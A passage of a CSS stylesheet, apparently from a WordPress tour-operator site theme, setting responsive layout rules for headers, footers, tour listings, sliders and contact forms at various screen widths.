	.tour-img{float:left;width:100%;margin:0;overflow:hidden;max-height:230px;}
}
.header-content-top-mobile{float:left;width:100%;border-bottom:1px solid #ddd;display:none;padding:5px 0;}
.header-content-top-mobile .header-lang-box{float:right;display:block;}
@media (max-width: 767px) {
.header-content-top-mobile{display:block;}
	.menu-mobile{right:0px!important;}
	.menu-box-container{padding:0 42px 0 0;}
	.footer-copyright{padding:0px 0 80px;border:0;}
	.footer-links-box{float:left;width:100%;padding-top:20px;}
	.footer-block ul.f1{padding-right:5px;}
	.footer-block h2{font-size:19px;}
	.footer-block h2::before{content:none!important;}
	.footer-block h2.footer-title{margin-bottom:0;position:relative;padding-right:20px;}
	.footer-block h2.footer-title::after{}
	.footer-block h2.footer-title.active::after{}
	.bottom-box{padding:0;left:0;bottom:0;}
	.bottom-box-content{border-top-left-radius:0;border-bottom-left-radius:0;}
	.home-list-tours .tour-detail{position:static;bottom:auto;left:auto;background:rgba(0,0,0,0.7);}
	.footer-block h2{margin-bottom:10px;}
	.footer-block{margin:0 0 15px;}
	.footer-block.footer-tripadvisor{margin:15px 0 0;}
	.footer-newsletter-box{margin:0;}
	.newsletter-form-right .btn-newsletter{top:10px;}
	.footer-bottom-left{max-width:100%;width:100%;text-align:center;margin:0 0 10px;}
	.footer-bottom-right{max-width:100%;width:100%;text-align:center;}
	.footer-bottom-right ul{text-align:center;}
	.footer-bottom-right ul li{float:none;display:inline-block;vertical-align:middle;margin:0 5px;}
	.container{padding-left:10px!important;padding-right:10px!important;}
	.row{margin-left:-10px!important;margin-right:-10px!important;}
	.fnb{padding:0!important;}
	.tour-item{width:100%;margin:0 0 15px!important;}
	.tour-content{overflow-x:auto;}
	.top-page-title h1{font-size:25px;line-height:33px;}
	.wpcf7-form .input-row.input-field{width:100%;margin:0 0 10px;}
	.post-template-singletour .main-content{padding:15px 0 20px;}
	.contact-list .contact-agency-box{width:100%;margin:0 0 15px;}
	.right-sidebar-box{padding-top:20px;}
	.related-post-list ul li{width:100%;margin:0 0 15px;}
	.related-post-list ul li img{width:100%;}
	.top-page-banner{/*height:156px;*/height:auto!important;min-height:1px!important;}
	.top-page-title{bottom:15px;}
	.tabs-title-content ul li{margin:0;float:left;width:50%;text-align:center;}
	.tabs-title-content ul li a{font-size:16px;line-height:20px;float:left;width:100%;}
	.home-list-tours ul li{width:100%!important;}
	.home-list-tours .tour-img{max-height:100%;}
	.home-pods-content ul li{height:180px;}
	.tour-img{float:left;width:100%;margin:0;overflow:hidden;max-height:100%;}
	.top-banner-text{font-size:21px;}
	.top-page-title-no-sidebar{top:35%;}
	.tour-des{height:auto;}
.show-itinerary{top:0;}
.tour-content h3, .tour-content h4, .tour-content h5, .tour-content h6, .travel-schedule h2, .travel-schedule h3, .travel-schedule h4, .travel-schedule h5, .travel-schedule h6{font-size:16px;}
}
@media (max-width: 640px) {
	.home-intro-title h3{font-size:16px;}
	.header-top-content .header-top-contact li a{font-size:14px;}
}
@media (max-width: 568px) {
	.posts-services-item .post-services-title a{font-size:16px;}
	.content-archive .archive-post-row .archive-post-image{width:100%;margin:0 0 10px;}
	.content-archive .archive-post-row .archive-post-content{float: left;width:100%;padding:0;}
	.home-pods-content ul li{width:48%;}
	.home-list-tours .tour-name{padding-top:0;width:100%;text-align:center;}
	.home-list-tours .tour-price{width:100%;text-align:center;padding-top:0;}
	#sp-testimonial-free-wrapper-31 .sp-testimonial-free-section{padding:0 15px!important;}
	.home-row4-content .home-row4-left .home-btn-tours{width:100%;padding-left:0;}
	.metaslider .caption-wrap{top:45%!important;}
	.metaslider .caption-wrap h3{font-size:23px!important;line-height:30px!important;}
	.home-row4-content .home-row4-left{padding-left:0;}
	.home-row4-avt{float:none;display:inline-block;position:static;left:auto;top:auto;}
	.home-row4-content .home-row4-left .list-address{float:none;width:100%;display:inline-block;}
	.home-row4-content .home-row4-left{text-align:center;}
	.tab-title li{margin:0 5px 5px;}
	.archive-post-row{width:100%;margin:0 0 25px;}
	.top-page-title h1{font-size:23px;}
	.top-banner-text{font-size:16px;margin-bottom:10px;}
	.top-banner-contact-tours a{height:32px;line-height:32px;font-size:14px;padding:0 10px;}

}
@media (max-width: 480px) {
	.header-top-content .header-top-contact li.header-email{display:none;}
	.metaslider .flex-control-nav{bottom:5px!important;}
}
@media (max-width: 420px) {
	.header-logo .custom-logo-link img{max-width:160px;}
	.posts-services-item .post-services-title a{font-size:14px;}
	.page-header h1, .entry-header h1{font-size:21px;}
	.ws-text{padding:10px 0 15px;}
	.wpb-wps-slider-item h3.pro_title{font-size:14px!important;padding:0;}
	.wpb_slider_area .owl-theme .owl-nav .owl-prev{left:-5px;}
	.wpb_slider_area .owl-theme .owl-nav .owl-next{right:-5px;}
	.bottom-box-content{width:100%;}
	.home-list-product .product-images .product-detail-link span{font-size:13px;}
	.cat-posts-most-view{min-height:1px;}
	.cat-posts-most-view ul{padding-left:0;}
	.cat-posts-most-view ul li:first-child{position:static;top:auto;left:auto;width:100%;}
	.cat-posts-most-view ul li:nth-child(2) .wpp-thumbnail{display:none;}
	.cat-posts-most-view ul li:last-child{padding-bottom:0;margin-bottom:5px;}
	.metaslider .caption-wrap{}
	#sp-testimonial-free-wrapper-31 .sp-testimonial-free-section .slick-prev, #sp-testimonial-free-wrapper-31 .sp-testimonial-free-section .slick-next{background:#fff!important;}
	.metaslider .caption-wrap h3{font-size:16px!important;line-height:22px!important;}
	.home-title h2{font-size:23px;}
	.home-list-tours h3.tour-name{font-size:16px;}
	.home-list-tours .tour-name{font-size:15px;font-weight:600;line-height:22px;}
	.top-page-title-no-sidebar{top:28%;}
	.top-banner-text{font-size:14px;line-height:20px;}
	.top-banner-contact-tours a{font-size:12px;}
}
@media (max-width: 375px) {
	.home-list-tours h3.tour-name{font-size:15px;}
	.tabs-title-content ul li a{font-size:15px;}
}
@media (max-width: 360px) {
	.posts-services-item .post-services-title{min-height:48px;}
	.home-pods-content ul li{height:210px;}
	.top-banner-text{font-size:13px;line-height:20px;margin-bottom:5px;}
	.top-banner-contact-tours a{font-size:11px;}
}
@media (max-width: 320px) {
	.home-list-tours h3.tour-name{font-size:14px;}
}
.home-list-list{float:left;width:100%;}
.wpcf7 form.sent .wpcf7-response-output{display:inline-block;width:100%;}